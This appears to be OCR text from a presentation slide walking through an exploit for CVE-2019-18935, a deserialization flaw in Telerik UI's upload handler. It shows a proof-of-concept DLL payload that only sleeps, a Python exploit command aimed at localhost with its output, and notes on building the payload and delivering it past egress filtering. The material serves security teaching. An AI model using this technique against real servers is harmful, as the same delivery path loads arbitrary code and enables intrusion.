 DEVELOP POC EXPLOIT
VERIFY VULNERABILITY
CAUSE APPLICATION TO SLEEP
Watch for corresponding delay in HTTP response
InvalidCastException is normal and expected
USEFUL FOR TARGETS WITH STRONG EGRESS FILTERING
May not allow reverse shell callback
MAY NEED TO BRUTE-FORCE ARCHITECTURE
build_dll.bat generates both 32- and 64-bit payloads
COMPILE WITH BATCH BUILD SCRIPT
Link dummy managed code with unmanaged payload
DELIVER PAYLOAD WITH PYTHON EXPLOIT SCRIPT
https://github.com/noperator/CVE-2019-18935
Handles encryption and file upload nuances, and deserialization logic
Payload:
1 #include <windows.h>
2 #include <stdio.h>
3
4 BOOL WINAPI DllMain(HINSTANCE hinstDLL, DWORD fdwReason, LPVOID lpReserved)
5 {
6 if (fdwReason == DLL_PROCESS_ATTACH)
7 Sleep(10000); // Time interval in milliseconds.
8 return TRUE;
9 }
Exploit:
$ python3 CVE-2019-18935.py -v 2017 -p sleep_2020042912130126_x86.dll -f
'C:\Windows\Temp' -u
http://localhost/Telerik.Web.UI.WebResource.axd?type=rau
[*] Destination folder: C:\Windows\Temp
[*] Remote payload name: 1588187919.1000588.dll
...
[*] Triggering deserialization for .NET v4.0.0.0...
[InvalidCastException]: Unable to cast object of type
System.Configuration.Install.AssemblyInstaller to type
Telerik.Web.UI.IAsyncUploadConfiguration.
[*] Response time: 10.14 seconds
31